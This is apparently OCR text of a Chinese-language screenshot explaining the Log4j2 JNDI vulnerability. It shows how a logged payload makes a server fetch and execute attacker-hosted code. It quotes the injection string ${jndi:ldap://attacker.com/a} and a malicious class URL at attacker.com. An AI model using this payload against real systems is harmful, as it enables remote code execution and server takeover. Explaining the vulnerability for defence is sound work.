
服务器在通过Log4j2执行日志记录时，记录中包含了
基于JNDI和LDAP的恶意负载
${jndi:ldap://attacker.com/a}，其中attacker.com是攻击
者控制的地址。
记录日志操作触发向攻击者控制的地址发送请求。
对应请求返回在响应中返回可执行的恶意代码，注入
到服务器进程当中。比如返回，
https://attacker.com/Attack.class 。
进而执行脚本控制服务器。
腾讯安全专家的复现如下：
log4j2漏洞复现
小公司程序员能做些什么?